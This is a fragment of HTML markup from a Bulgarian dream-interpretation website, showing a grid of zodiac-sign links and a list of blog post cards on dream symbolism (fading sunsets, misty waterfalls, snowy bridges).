				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-712721336" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-176325560" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1351966633" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-813920490" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-185714660" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-890426166" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-957822485" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-210696010" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2076811789" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-831582198" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
